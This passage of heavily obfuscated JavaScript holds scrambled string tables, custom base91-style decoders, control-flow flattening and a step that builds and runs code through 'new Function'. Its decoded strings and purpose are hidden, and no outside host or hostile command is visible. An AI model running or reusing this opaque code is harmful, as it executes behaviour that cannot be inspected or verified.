,\"++o{@4+l9s2JND\",\"&?Ih$q}BC\",\"%y;=TaV&.I!\",\"++o{@4AT\",\"7tC*5w]\",\"\\\"S?RWbg\\\"YIXGH\",\"r?!dbu%H\",\"s?5[E\",\"(CpS\\\"{|~gl+rH\",\"R?%d=^&&`A\",\"DDXF\",\"rP$7cQFFn!\",\"KEOH_\\\"[\",\"?{J95hAW>\",\"<X$H,t!;\",\")PYdwl2j;y\",\";rJPBUGaP\",\"B(@d\",\"[D:g3Jl<\",\"e<]PkZ/.j\",\"=bX7g)~Y\"],0x5));function v4Y_Kz(){var d176Uog=[function(){return globalThis},function(){return Ogc2Hf[\"_DhNPs\"]},function(){return window},function(){return new Function(\"return this\")()}],fHzSi0v,MXYOGg,k7irBc;YgW5fb(fHzSi0v=void 0x0,MXYOGg=[]);try{YgW5fb(fHzSi0v=Object,MXYOGg[hLXEao[0x1a]](\"\".__proto__.constructor.name))}catch(iHWlLY){}NA9slp:for(k7irBc=hLXEao[0x3];k7irBc<d176Uog[hLXEao[0x0]];k7irBc++)try{var Iqt9WZE;fHzSi0v=d176Uog[k7irBc]();for(Iqt9WZE=hLXEao[0x3];Iqt9WZE<MXYOGg[hLXEao[0x0]];Iqt9WZE++)if(typeof fHzSi0v[MXYOGg[Iqt9WZE]]===hLXEao[0xe])continue NA9slp;return fHzSi0v}catch(iHWlLY){}return fHzSi0v||this}YgW5fb(MXYOGg=v4Y_Kz()||{},k7irBc=MXYOGg.TextDecoder,iHWlLY=MXYOGg.Uint8Array,Iqt9WZE=MXYOGg.Buffer,WQQCneN=MXYOGg.String||String,SHN2v9=MXYOGg.Array||Array,LrnnsD=function(...d176Uog){YgW5fb(d176Uog[hLXEao[0x0]]=hLXEao[0x3],d176Uog[hLXEao[0x1b]]=new SHN2v9(hLXEao[0x2b]),d176Uog[hLXEao[0x1c]]=WQQCneN[hLXEao[0x16]]||WQQCneN.fromCharCode,d176Uog[hLXEao[0x10]]=[]);return oSPPDI(function(...fHzSi0v){YgW5fb(fHzSi0v[hLXEao[0x0]]=hLXEao[0x1],fHzSi0v[hLXEao[0x13]]=hLXEao[0xf],fHzSi0v[hLXEao[0x2]]=hLXEao[0xf],fHzSi0v[hLXEao[0x12]]=fHzSi0v[hLXEao[0x3]][hLXEao[0x0]],d176Uog[hLXEao[0x10]][hLXEao[0x0]]=hLXEao[0x3]);for(fHzSi0v[hLXEao[0x11]]=hLXEao[0x3];fHzSi0v[hLXEao[0x11]]<fHzSi0v[hLXEao[0x12]];){YgW5fb(fHzSi0v[hLXEao[0x2]]=fHzSi0v[hLXEao[0x3]][fHzSi0v[hLXEao[0x11]]++],fHzSi0v[hLXEao[0x2]]<=hLXEao[0x2a]?fHzSi0v[hLXEao[0x13]]=fHzSi0v[hLXEao[0x2]]:fHzSi0v[hLXEao[0x2]]<=hLXEao[0x43]?fHzSi0v[hLXEao[0x13]]=(fHzSi0v[hLXEao[0x2]]&0x1f)<<hLXEao[0x15]|fHzSi0v[hLXEao[0x3]][fHzSi0v[hLXEao[0x11]]++]&hLXEao[0x14]:fHzSi0v[hLXEao[0x2]]<=hLXEao[0x44]?fHzSi0v[hLXEao[0x13]]=(fHzSi0v[hLXEao[0x2]]&0xf)<<hLXEao[0x18]|(fHzSi0v[hLXEao[0x3]][fHzSi0v[hLXEao[0x11]]++]&hLXEao[0x14])<<hLXEao[0x15]|fHzSi0v[hLXEao[0x3]][fHzSi0v[hLXEao[0x11]]++]&hLXEao[0x14]:WQQCneN[hLXEao[0x16]]?fHzSi0v[hLXEao[0x13]]=(fHzSi0v[hLXEao[0x2]]&hLXEao[0x17])<<0x12|(fHzSi0v[hLXEao[0x3]][fHzSi0v[hLXEao[0x11]]++]&hLXEao[0x14])<<hLXEao[0x18]|(fHzSi0v[hLXEao[0x3]][fHzSi0v[hLXEao[0x11]]++]&hLXEao[0x14])<<hLXEao[0x15]|fHzSi0v[hLXEao[0x3]][fHzSi0v[hLXEao[0x11]]++]&hLXEao[0x14]:(fHzSi0v[hLXEao[0x13]]=hLXEao[0x14],fHzSi0v[hLXEao[0x11]]+=hLXEao[0x19]),d176Uog[hLXEao[0x10]][hLXEao[0x1a]](d176Uog[hLXEao[0x1b]][fHzSi0v[hLXEao[0x13]]]||(d176Uog[hLXEao[0x1b]][fHzSi0v[hLXEao[0x13]]]=d176Uog[hLXEao[0x1c]](fHzSi0v[hLXEao[0x13]]))))}return d176Uog[hLXEao[0x10]].join(\"\")})}());function bVDH84A(...d176Uog){d176Uog[hLXEao[0x0]]=hLXEao[0x1];return typeof k7irBc!==hLXEao[0xe]&&k7irBc?new k7irBc().decode(new iHWlLY(d176Uog[hLXEao[0x3]])):typeof Iqt9WZE!==hLXEao[0xe]&&Iqt9WZE?Iqt9WZE.from(d176Uog[hLXEao[0x3]]).toString(\"utf-8\"):LrnnsD(d176Uog[hLXEao[0x3]])}KLoUzY=ajm857();function ajm857(){var MXYOGg,k7irBc,iHWlLY,Iqt9WZE;function WQQCneN(MXYOGg){var k7irBc,iHWlLY;function*Iqt9WZE(iHWlLY,Iqt9WZE,WQQCneN,SHN2v9={puyXA9O:{}}){while(iHWlLY+Iqt9WZE+WQQCneN!==-0xdd)with(SHN2v9.fPkRvt||SHN2v9)switch(iHWlLY+Iqt9WZE+WQQCneN){case 0xf2:case SHN2v9.puyXA9O.vjS6rjl+-0x101:case-0xba:return k7irBc=!0x0,bVDH84A(riuVSUE);case Iqt9WZE-0x128:YgW5fb(SHN2v9.fPkRvt=SHN2v9.puyXA9O,iHWlLY+=-0x6b,Iqt9WZE+=-0x2c4,WQQCneN+=0x20a);break;case WQQCneN- -0x14b:YgW5fb(riuVSUE.push((pZsUzk|loC4Xj<<smGnGc)&hLXEao[0xd]),SHN2v9.fPkRvt=SHN2v9.puyXA9O,Iqt9WZE+=-0x316,WQQCneN+=0x307);break;case SHN2v9.puyXA9O.O4jWdl5+0xa4:YgW5fb(SHN2v9.fPkRvt=SHN2v9._p87T_,iHWlLY+=-0x6b,Iqt9WZE+=-0x13a,WQQCneN+=0x114);break;case 0xc1:case SHN2v9.puyXA9O.tW9NzO+-0x6:YgW5fb([SHN2v9.puyXA9O.tW9NzO,SHN2v9.puyXA9O.O4jWdl5,SHN2v9.puyXA9O.vjS6rjl]=[-0x20,0x16,0xa8],SHN2v9.fPkRvt=SHN2v9.puyXA9O,Iqt9WZE+=-0xbd,WQQCneN+=-0x78);break;case-0x6f:case Iqt9WZE!=0x21c&&Iqt9WZE-0x290:YgW5fb(SHN2v9.puyXA9O.pZsUzk=hLXEao[Iqt9WZE+-0x319],SHN2v9.puyXA9O.smGnGc=hLXEao[Iqt9WZE+-(Iqt9WZE+-0x3)],SHN2v9.puyXA9O.loC4Xj=-hLXEao[iHWlLY+0xd2]);for(SHN2v9.puyXA9O.o8ayuS=hLXEao[Iqt9WZE+-0x319];o8ayuS<enq2lX;o8ayuS++){SHN2v9.puyXA9O.YB4599p=IdyrwE.indexOf(Qono0Vm[o8ayuS]);if(YB4599p===-hLXEao[0x1])continue;if(loC4Xj<hLXEao[0x3]){loC4Xj=YB4599p}else{YgW5fb(loC4Xj+=YB4599p*hLXEao[Iqt9WZE+-0x2ff],pZsUzk|=loC4Xj<<smGnGc,smGnGc+=(loC4Xj&hLXEao[iHWlLY+0xef])>hLXEao[0x1f]?hLXEao[0x20]:hLXEao[0x21]);do{YgW5fb(riuVSUE.push(pZsUzk&hLXEao[0xd]),pZsUzk>>=hLXEao[0xc],smGnGc-=hLXEao[iHWlLY+0xdd])}while(smGnGc>hLXEao[0x17]);loC4Xj=-hLXEao[0x1]}}if(loC4Xj>-hLXEao[iHWlLY+0xd2]){YgW5fb(SHN2v9.fPkRvt=SHN2v9.puyXA9O,Iqt9WZE+=-0x100);break}else{YgW5fb(SHN2v9.fPkRvt=SHN2v9.puyXA9O,Iqt9WZE+=-0x416,WQQCneN+=0x307);break}case SHN2v9.puyXA9O.O4jWdl5+0x1a5:YgW5fb(SHN2v9.fPkRvt=SHN2v9.puyXA9O,iHWlLY+=-0x9c,Iqt9WZE+=-0x1a0,WQQCneN+=0x104);break;default:case-0x37:YgW5fb(SHN2v9.puyXA9O.enq2lX=Qono0Vm.length,SHN2v9.puyXA9O.riuVSUE=[],SHN2v9.fPkRvt=SHN2v9.puyXA9O,iHWlLY+=-0x17e,Iqt9WZE+=0x277);break;case 0x95:case SHN2v9.puyXA9O.vjS6rjl+-0x1f:YgW5fb(SHN2v9.fPkRvt=SHN2v9.puyXA9O,iHWlLY+=0xde,Iqt9WZE+=0x152,WQQCneN+=-0x203);break;case-0x68:YgW5fb(SHN2v9.fPkRvt=SHN2v9.puyXA9O,iHWlLY+=-0x96,Iqt9WZE+=-0x1a0,WQQCneN+=0x21b);break;case-0xc3:case Iqt9WZE-0x80:YgW5fb([SHN2v9.puyXA9O.tW9NzO,SHN2v9.puyXA9O.O4jWdl5,SHN2v9.puyXA9O.vjS6rjl]=[0xb8,-0xf0,0x7e],puyXA9O.IdyrwE=\"3cH9soGXbu&4rt(>YPM}\\\"0g{,vAB!jCLFNwDa#2lz;i?d:_.*JqnW@^p+O1<S8VIhUKTkm`~Ef%Z657eyx[|R$/]=Q)\",puyXA9O.Qono0Vm=\"\"+(MXYOGg||\"\"),SHN2v9.fPkRvt=SHN2v9.puyXA9O,iHWlLY+=0xc5,Iqt9WZE+=0x113,WQQCneN+=-0x157);break}}YgW5fb(k7irBc=void 0x0,iHWlLY=Iqt9WZE(-0x18,-0x6e,-0x68).next().value);if(k7irBc){return iHWlLY}}function SHN2v9(MXYOGg){if(typeof d176Uog[MXYOGg]===hLXEao[0xe]){return d176Uog[MXYOGg]=WQQCneN(fHzSi0v[MXYOGg])}return d176Uog[MXYOGg]}YgW5fb(MXYOGg=[function(){return globalThis},function(){return Ogc2Hf[\"_DhNPs\"]},function(){return window},function(...MXYOGg){var k7irBc,iHWlLY;function*Iqt9WZE(iHWlLY,WQQCneN,SHN2v9,LrnnsD={C7WFTk:{}},KLoUzY){while(iHWlLY+WQQCneN+SHN2v9!==0x2d)with(LrnnsD.MfO6sSf||LrnnsD)switch(iHWlLY+WQQCneN+SHN2v9){case WQQCneN-0x27:YgW5fb(LrnnsD.C7WFTk.lj66B6=-0x73,C7WFTk.firItWk=function(...iHWlLY){return Iqt9WZE(-0x197,0xac,0x29,{C7WFTk:LrnnsD.C7WFTk,Rl6Z7j:{}},iHWlLY).next().value},C7WFTk.oBZW_39=function(...iHWlLY){return Iqt9WZE(0x2b,0xb1,-0xc9,{C7WFTk:LrnnsD.C7WFTk,kJIjBM:{}},iHWlLY).next().value},MXYOGg[hLXEao[0x0]]=hLXEao[iHWlLY+0x34],oSPPDI(C7WFTk.firItWk),LrnnsD.MfO6sSf=LrnnsD.C7WFTk,iHWlLY+=0x127,WQQCneN+=0xc6,SHN2v9+=-0xbb);break;case WQQCneN- -0xfb:YgW5fb(d5nxiB[hLXEao[0x25]].push((d5nxiB[-hLXEao[0x24]]|d5nxiB[hLXEao[0x17]]<<d5nxiB[hLXEao[0x15]])&hLXEao[0xd]),LrnnsD.MfO6sSf=LrnnsD.kJIjBM,iHWlLY+=-0xe9);break;case 0xe:case SHN2v9- -0x144:case 0xa2:oSPPDI(oBZW_39);return k7irBc=!0x0,new Function((0x1,firItWk)(iHWlLY+-0x84))();case WQQCneN- -0x12:case-0x11:return bVDH84A(d5nxiB[hLXEao[WQQCneN+0x6e]]);case iHWlLY- -0x22f:case-0x82:return _fpHXCP;case LrnnsD.C7WFTk.lj66B6+-0x4f:case-0x2d:YgW5fb([...Rl6Z7j.bJ4awk1]=KLoUzY,Rl6Z7j.ds9UdEM=function*iHWlLY(WQQCneN,SHN2v9,LrnnsD,KLoUzY={kqOplOE:{}}){while(WQQCneN+SHN2v9+LrnnsD!==-0x67)with(KLoUzY.YR7EH4||KLoUzY)switch(WQQCneN+SHN2v9+LrnnsD){case-0xd7:case SHN2v9- -0x11c:[KLoUzY.kqOplOE.nt85QU,KLoUzY.kqOplOE.bW2PPJI]=[-0x35,0x45];case-0xb7:YgW5fb([KLoUzY.kqOplOE.nt85QU,KLoUzY.kqOplOE.bW2PPJI]=[-0xf2,-0xe4],Rl6Z7j.bJ4awk1[hLXEao[SHN2v9+-0x6a]]=hLXEao[0x1]);if(typeof d176Uog[Rl6Z7j.bJ4awk1[hLXEao[SHN2v9+-0x67]]]===hLXEao[0xe]){YgW5fb(KLoUzY.YR7EH4=KLoUzY.kqOplOE,WQQCneN+=0xb3,SHN2v9+=0x149,LrnnsD+=-0x55);break}else{YgW5fb(KLoUzY.YR7EH4=KLoUzY.kqOplOE,WQQCneN+=0x6a,SHN2v9+=-0xc2,LrnnsD+=0x55);break}case-0xb4:case 0xf0:return Rl6Z7j.UMytPb_=!0x0,d176Uog[Rl6Z7j.bJ4awk1[hLXEao[0x3]]]=(0x1,C7WFTk.oBZW_39)(fHzSi0v[Rl6Z7j.bJ4awk1[hLXEao[WQQCneN+0xe4]]]);case WQQCneN- -0x70:case-0xf3:return Rl6Z7j.UMytPb_=!0x0,d176Uog[Rl6Z7j.bJ4awk1[hLXEao[WQQCneN+0x12d]]];case LrnnsD-0x5e:case-0x2e:case 0x80:YgW5fb(KLoUzY.YR7EH4=KLoUzY.dZRUz7,WQQCneN+=-0x52,LrnnsD+=-0xaf);break;default:YgW5fb(KLoUzY.YR7EH4=KLoUzY.kqOplOE,WQQCneN+=-0x12d,SHN2v9+=0x208,LrnnsD+=-0xda);break;case-0x66:case-0xeb:case LrnnsD- -0x3f:YgW5fb(KLoUzY.YR7EH4=KLoUzY.kqOplOE,WQQCneN+=-0x90,SHN2v9+=-0xd,LrnnsD+=0x180);break;case-0x27:case WQQCneN-0x56:YgW5fb(KLoUzY.YR7EH4=KLoUzY.kqOplOE,WQQCneN+=-0x52,SHN2v9+=-0xd,LrnnsD+=0x103);break}},Rl6Z7j.UMytPb_=void 0x0,Rl6Z7j._fpHXCP=(0x1,Rl6Z7j.ds9UdEM)(-(WQQCneN+0xe8),0x6a,0x73).next().value);if(Rl6Z7j.UMytPb_){YgW5fb(LrnnsD.MfO6sSf=LrnnsD.Rl6Z7j,WQQCneN+=0x200,SHN2v9+=-0xa6);break}else{YgW5fb(LrnnsD.MfO6sSf=LrnnsD.Rl6Z7j,iHWlLY+=0x1fb,WQQCneN+=0x50,SHN2v9+=-0xa6);break}default:case-0xea:YgW5fb([...kJIjBM.d5nxiB]=KLoUzY,kJIjBM.d5nxiB[hLXEao[WQQCneN+-0xb1]]=hLXEao[0x1],kJIjBM.d5nxiB[hLXEao[WQQCneN+-0xb0]]=\"H#VEdX}709[w3p:K*gzxhZ6TObv5unmP^%DFk]Y|CNU~yj$e>,rJ48BW.+iL\\\";cqG2`l(QM&SR1sf?)@{Aa!<=I/_ot\",kJIjBM.d5nxiB[hLXEao[0x22]]=\"\"+(kJIjBM.d5nxiB[hLXEao[0x3]]||\"\"),LrnnsD.MfO6sSf=LrnnsD.kJIjBM,iHWlLY+=-0xfa,WQQCneN+=0x1c0);break;case 0xe0:case iHWlLY-0x7e:YgW5fb(LrnnsD.MfO6sSf=LrnnsD.kJIjBM,iHWlLY+=-0x110,WQQCneN+=0x23d,SHN2v9+=-0x17);break;case LrnnsD.C7WFTk.lj66B6+0x156:case-0x6c:return;case iHWlLY-0xf:YgW5fb(LrnnsD.C7WFTk.lj66B6=0xbb,LrnnsD.MfO6sSf=LrnnsD.kJIjBM,iHWlLY+=0x1a,WQQCneN+=-0x9a,SHN2v9+=0x89);break;case-0x58:case-0x98:case WQQCneN-0x198:YgW5fb(d5nxiB[hLXEao[iHWlLY+0xe1]]=d5nxiB[hLXEao[WQQCneN+-0x24f]].length,d5nxiB[hLXEao[iHWlLY+0xf4]]=[],LrnnsD.MfO6sSf=LrnnsD.kJIjBM,iHWlLY+=0x1a,SHN2v9+=-0x132);break;case 0x81:case SHN2v9- -0x1bc:case 0x1f:YgW5fb(d5nxiB[-hLXEao[iHWlLY+0xd9]]=hLXEao[WQQCneN+-0x26e],d5nxiB[hLXEao[0x15]]=hLXEao[0x3],d5nxiB[hLXEao[0x17]]=-hLXEao[0x1]);for(d5nxiB[hLXEao[0x4]]=hLXEao[iHWlLY+0xb8];d5nxiB[hLXEao[WQQCneN+-0x26d]]<d5nxiB[hLXEao[iHWlLY+0xc7]];d5nxiB[hLXEao[iHWlLY+0xb9]]++){d5nxiB[-hLXEao[iHWlLY+0xd8]]=d5nxiB[hLXEao[0x1]].indexOf(d5nxiB[hLXEao[0x22]][d5nxiB[hLXEao[WQQCneN+-0x26d]]]);if(d5nxiB[-hLXEao[0x23]]===-hLXEao[0x1])continue;if(d5nxiB[hLXEao[WQQCneN+-0x25a]]<hLXEao[0x3]){d5nxiB[hLXEao[WQQCneN+-0x25a]]=d5nxiB[-hLXEao[WQQCneN+-0x24e]]}else{YgW5fb(d5nxiB[hLXEao[0x17]]+=d5nxiB[-hLXEao[0x23]]*hLXEao[0x1d],d5nxiB[-hLXEao[0x24]]|=d5nxiB[hLXEao[0x17]]<<d5nxiB[hLXEao[0x15]],d5nxiB[hLXEao[0x15]]+=(d5nxiB[hLXEao[0x17]]&hLXEao[0x1e])>hLXEao[0x1f]?hLXEao[0x20]:hLXEao[WQQCneN+-0x250]);do{YgW5fb(d5nxiB[hLXEao[WQQCneN+-0x24c]].push(d5nxiB[-hLXEao[0x24]]&hLXEao[0xd]),d5nxiB[-hLXEao[WQQCneN+-0x24d]]>>=hLXEao[iHWlLY+0xc1],d5nxiB[hLXEao[0x15]]-=hLXEao[0xc])}while(d5nxiB[hLXEao[WQQCneN+-0x25c]]>hLXEao[iHWlLY+0xcc]);d5nxiB[hLXEao[0x17]]=-hLXEao[0x1]}}if(d5nxiB[hLXEao[iHWlLY+0xcc]]>-hLXEao[0x1]){YgW5fb(LrnnsD.MfO6sSf=LrnnsD.kJIjBM,iHWlLY+=0x187,WQQCneN+=-0x2ba,SHN2v9+=0x224);break}else{YgW5fb(LrnnsD.MfO6sSf=LrnnsD.kJIjBM,iHWlLY+=0x9e,WQQCneN+=-0x2ba,SHN2v9+=0x224);break}}}YgW5fb(k7irBc=void 0x0,iHWlLY=Iqt9WZE(-0x31,-0x78,0xa).next().value);if(k7irBc){return iHWlLY}}],k7irBc=void 0x0,iHWlLY=[]);try{oSPPDI(LrnnsD);function LrnnsD(...MXYOGg){YgW5fb(MXYOGg[hLXEao[0x0]]=hLXEao[0x1],MXYOGg[hLXEao[0x27]]=\"#PfqD`)GH>_uv;5s*jdScl.pr|C~2I8m9FTN,<Q4gtb!K\\\"BO17wh03XWYR]xa@:(?E[+e6i&{zLM=}kUAJ%^V/nyoZ$\",MXYOGg[-hLXEao[0x26]]=\"\"+(MXYOGg[hLXEao[0x3]]||\"\"),MXYOGg[hLXEao[0x12]]=MXYOGg[-hLXEao[0x26]].length,MXYOGg[hLXEao[0x20]]=[],MXYOGg[hLXEao[0x29]]=hLXEao[0x3],MXYOGg[hLXEao[0x15]]=hLXEao[0x3],MXYOGg[hLXEao[0x17]]=-hLXEao[0x1]);for(MXYOGg[hLXEao[0xc]]=hLXEao[0x3];MXYOGg[hLXEao[0xc]]<MXYOGg[hLXEao[0x12]];MXYOGg[hLXEao[0xc]]++){MXYOGg[hLXEao[0x28]]=MXYOGg[hLXEao[0x27]].indexOf(MXYOGg[-hLXEao[0x26]][MXYOGg[hLXEao[0xc]]]);if(MXYOGg[hLXEao[0x28]]===-hLXEao[0x1])continue;if(MXYOGg[hLXEao[0x17]]<hLXEao[0x3]){MXYOGg[hLXEao[0x17]]=MXYOGg[hLXEao[0x28]]}else{YgW5fb(MXYOGg[hLXEao[0x17]]+=MXYOGg[hLXEao[0x28]]*hLXEao[0x1d],MXYOGg[hLXEao[0x29]]|=MXYOGg[hLXEao[0x17]]<<MXYOGg[hLXEao[0x15]],MXYOGg[hLXEao[0x15]]+=(MXYOGg[hLXEao[0x17]]&hLXEao[0x1e])>hLXEao[0x1f]?hLXEao[0x20]:hLXEao[0x21]);do{YgW5fb(MXYOGg[hLXEao[0x20]].push(MXYOGg[hLXEao[0x29]]&hLXEao[0xd]),MXYOGg[hLXEao[0x29]]>>=hLXEao[0xc],MXYOGg[hLXEao[0x15]]-=hLXEao[0xc])}while(MXYOGg[hLXEao[0x15]]>hLXEao[0x17]);MXYOGg[hLXEao[0x17]]=-hLXEao[0x1]}}if(MXYOGg[hLXEao[0x17]]>-hLXEao[0x1]){MXYOGg[hLXEao[0x20]].push((MXYOGg[hLXEao[0x29]]|MXYOGg[hLXEao[0x17]]<<MXYOGg[hLXEao[0x15]])&hLXEao[0xd])}return bVDH84A(MXYOGg[hLXEao[0x20]])}function KLoUzY(MXYOGg){if(typeof d176Uog[MXYOGg]===hLXEao[0xe]){return d176Uog[MXYOGg]=LrnnsD(fHzSi0v[MXYOGg])}return d176Uog[MXYOGg]}YgW5fb(k7irBc=Object,iHWlLY[KLoUzY(0x73)](\"\"[KLoUzY(0x74)][KLoUzY(0x75)][KLoUzY(0x76)]))}catch(w6jnNF2){}zvSa9j:for(Iqt9WZE=hLXEao[0x3];Iqt9WZE<MXYOGg[SHN2v9(hLXEao[0x6])];Iqt9WZE++)try{var TmZB3V;function CrCqsUP(MXYOGg){var k7irBc=\"J*06&p2V;3T!@1AL+D:nr7|gG\\\"RP_(QwB/$ifd)KkHCtEIW#Njbh~cZ4s^<Sov8F]O9YqXU{luz?y,eMa[m`5}%=x>.\",iHWlLY,WQQCneN,SHN2v9,LrnnsD,KLoUzY,w6jnNF2,TmZB3V;YgW5fb(iHWlLY=\"\"+(MXYOGg||\"\"),WQQCneN=iHWlLY.length,SHN2v9=[],LrnnsD=hLXEao[0x3],KLoUzY=hLXEao[0x3],w6jnNF2=-hLXEao[0x1]);for(TmZB3V=hLXEao[0x3];TmZB3V<WQQCneN;TmZB3V++){var CrCqsUP=k7irBc.indexOf(iHWlLY[TmZB3V]);if(CrCqsUP===-hLXEao[0x1])continue;if(w6jnNF2<hLXEao[0x3]){w6jnNF2=CrCqsUP}else{YgW5fb(w6jnNF2+=CrCqsUP*hLXEao[0x1d],LrnnsD|=w6jnNF2<<KLoUzY,KLoUzY+=(w6jnNF2&hLXEao[0x1e])>hLXEao[0x1f]?hLXEao[0x20]:hLXEao[0x21]);do{YgW5fb(SHN2v9.push(LrnnsD&hLXEao[0xd]),LrnnsD>>=hLXEao[0xc],KLoUzY-=hLXEao[0xc])}while(KLoUzY>hLXEao[0x17]);w6jnNF2=-hLXEao[0x1]}}if(w6jnNF2>-hLXEao[0x1]){SHN2v9.push((LrnnsD|w6jnNF2<<KLoUzY)&hLXEao[0xd])}return bVDH84A(SHN2v9)}function v4Y_Kz(MXYOGg){if(typeof d176Uog[MXYOGg]===hLXEao[0xe]){return d176Uog[MXYOGg]=CrCqsUP(fHzSi0v[MXYOGg])}return d176Uog[MXYOGg]}k7irBc=MXYOGg[Iqt9WZE]();for(TmZB3V=hLXEao[0x3];TmZB3V<iHWlLY[v4Y_Kz(0x78)];TmZB3V++){oSPPDI(jrXwUO);function ajm857(MXYOGg){var k7irBc=\"D&KLA0%`IVU6F~.z/E*BSfTpCJO{MY(]2X7|!d\\\"gkmyj[axQHGb1Z:ltPwN3;ch^qr+s$voe}49i5n=u@W,<_#?)>8R\",iHWlLY,WQQCneN,SHN2v9,LrnnsD,KLoUzY,w6jnNF2,TmZB3V;YgW5fb(iHWlLY=\"\"+(MXYOGg||\"\"),WQQCneN=iHWlLY.length,SHN2v9=[],LrnnsD=hLXEao[0x3],KLoUzY=hLXEao[0x3],w6jnNF2=-hLXEao[0x1]);for(TmZB3V=hLXEao[0x3];TmZB3V<WQQCneN;TmZB3V++){var CrCqsUP=k7irBc.indexOf(iHWlLY[TmZB3V]);if(CrCqsUP===-hLXEao[0x1])continue;if(w6jnNF2<hLXEao[0x3]){w6jnNF2=CrCqsUP}else{YgW5fb(w6jnNF2+=CrCqsUP*hLXEao[0x1d],LrnnsD|=w6jnNF2<<KLoUzY,KLoUzY+=(w6jnNF2&hLXEao[0x1e])>hLXEao[0x1f]?hLXEao[0x20]:hLXEao[0x21]);do{YgW5fb(SHN2v9.push(LrnnsD&hLXEao[0xd]),LrnnsD>>=hLXEao[0xc],KLoUzY-=hLXEao[0xc])}while(KLoUzY>hLXEao[0x17]);w6jnNF2=-hLXEao[0x1]}}if(w6jnNF2>-hLXEao[0x1]){SHN2v9.push((LrnnsD|w6jnNF2<<KLoUzY)&hLXEao[0xd])}return bVDH84A(SHN2v9)}function jrXwUO(...MXYOGg){MXYOGg[hLXEao[0x0]]=hLXEao[0x1];if(typeof d176Uog[MXYOGg[hLXEao[0x3]]]===hLXEao[0xe]){return d176Uog[MXYOGg[hLXEao[0x3]]]=ajm857(fHzSi0v[MXYOGg[hLXEao[0x3]]])}return d176Uog[MXYOGg[hLXEao[0x3]]]}if(typeof k7irBc[iHWlLY[TmZB3V]]===jrXwUO(0x79)+jrXwUO(hLXEao[0x7]))continue zvSa9j}return k7irBc}catch(w6jnNF2){}return k7irBc||this}function jrXwUO(...MXYOGg){MXYOGg[hLXEao[0x0]]=hLXEao[0x1];function k7irBc(MXYOGg){var k7irBc=\"EqDildOTjQrGJkIZStVaNes6Wb$`5]f0,PH/_xg+#LCYwz@p%FRK9U1BmA;hn}MXc^3~:|7[>.=&{<vu82?4y)(\\\"o!*\",iHWlLY,d176Uog,fHzSi0v,Iqt9WZE,WQQCneN,SHN2v9,LrnnsD;YgW5fb(iHWlLY=\"\"+(MXYOGg||\"\"),d176Uog=iHWlLY.length,fHzSi0v=[],Iqt9WZE=hLXEao[0x3],WQQCneN=hLXEao[0x3],SHN2v9=-hLXEao[0x1]);for(LrnnsD=hLXEao[0x3];LrnnsD<d176Uog;LrnnsD++){var KLoUzY=k7irBc.indexOf(iHWlLY[LrnnsD]);if(KLoUzY===-hLXEao[0x1])continue;if(SHN2v9<hLXEao[0x3]){SHN2v9=KLoUzY}else{YgW5fb(SHN2v9+=KLoUzY*hLXEao[0x1d],Iqt9WZE|=SHN2v9<<WQQCneN,WQQCneN+=(SHN2v9&hLXEao[0x1e])>hLXEao[0x1f]?hLXEao[0x20]:hLXEao[0x21]);do{YgW5fb(fHzSi0v.push(Iqt9WZE&hLXEao[0xd]),Iqt9WZE>>=hLXEao[0xc],WQQCneN-=hLXEao[0xc])}while(WQQCneN>hLXEao[0x17]);SHN2v9=-hLXEao[0x1]}}if(SHN2v9>-hLXEao[0x1]){fHzSi0v.push((Iqt9WZE|SHN2v9<<WQQCneN)&hLXEao[0xd])}return bVDH84A(fHzSi0v)}function iHWlLY(MXYOGg){if(typeof d176Uog[MXYOGg]===hLXEao[0xe]){return d176Uog[MXYOGg]=k7irBc(fHzSi0v[MXYOGg])}return d176Uog[MXYOGg]}switch(MXYOGg[hLXEao[0x3]]){case iHWlLY(0x7b)+hLXEao[0x1b]:return KLoUzY[iHWlLY(0x7c)];case iHWlLY(0x7d):return KLoUzY[iHWlLY(0x7e)];case iHWlLY(hLXEao[0x2a]):return KLoUzY[iHWlLY(hLXEao[0x2b])+\"o\"];case iHWlLY(0x81):return KLoUzY[iHWlLY(0x82)];case iHWlLY(0x83)+\"G\":return KLoUzY[iHWlLY(0x84)];case iHWlLY(0x85):return KLoUzY[iHWlLY(0x86)];case iHWlLY(0x87)+\"M\":return KLoUzY[iHWlLY(0x88)];case iHWlLY(0x89):return KLoUzY[iHWlLY(0x8a)];case iHWlLY(0x8b):return KLoUzY[iHWlLY(0x8c)];case iHWlLY(0x8d):return KLoUzY[iHWlLY(0x8e)];case iHWlLY(hLXEao[0x24]):return KLoUzY[iHWlLY(hLXEao[0x4a])];case iHWlLY(0x91):return KLoUzY[iHWlLY(0x92)];case iHWlLY(0x93):return KLoUzY[iHWlLY(0x94)];case iHWlLY(hLXEao[0x4b]):return KLoUzY[iHWlLY(0x96)];case iHWlLY(hLXEao[0x3b]):return KLoUzY[iHWlLY(0x98)];case iHWlLY(0x99)+\"n\":return KLoUzY[iHWlLY(0x9a)+\"u\"];case iHWlLY(0x9b):return KLoUzY[iHWlLY(0x9c)];case iHWlLY(0x9d)+\"p\":return KLoUzY[iHWlLY(hLXEao[0x26])];case iHWlLY(hLXEao[0x2e]):return KLoUzY[iHWlLY(0xa0)];case iHWlLY(0xa1):return KLoUzY[iHWlLY(0xa2)];case iHWlLY(hLXEao[0x4c]):return KLoUzY[iHWlLY(0xa4)];case iHWlLY(0xa5):return KLoUzY[iHWlLY(0xa6)];case iHWlLY(hLXEao[0x23]):return KLoUzY[iHWlLY(0xa8)];case iHWlLY(hLXEao[0xb]):return KLoUzY[iHWlLY(0xaa)+\"A\"];case iHWlLY(hLXEao[0x36]):return KLoUzY[iHWlLY(0xac)];case iHWlLY(0xad)+\"6\":return KLoUzY[iHWlLY(0xae)];case iHWlLY(0xaf):return KLoUzY[iHWlLY(hLXEao[0x3a])];case iHWlLY(0xb1):return KLoUzY[iHWlLY(0xb2)];case iHWlLY(hLXEao[0x1c]):return KLoUzY[iHWlLY(0xb4)];case iHWlLY(0xb5):return KLoUzY[iHWlLY(0xb6)];case iHWlLY(hLXEao[0x2c]):return KLoUzY[iHWlLY(hLXEao[0x31])];case iHWlLY(0xb9):return KLoUzY[iHWlLY(0xba)];case iHWlLY(0xbb):return KLoUzY[iHWlLY(0xbc)];case iHWlLY(0xbd):return KLoUzY[iHWlLY(hLXEao[0x27])];case iHWlLY(hLXEao[0x37]):return KLoUzY[iHWlLY(0xc0)];case iHWlLY(0xc1):return KLoUzY[iHWlLY(hLXEao[0x38])+\"Z\"];case iHWlLY(0xc3):return KLoUzY[iHWlLY(0xc4)];case iHWlLY(0xc5):return 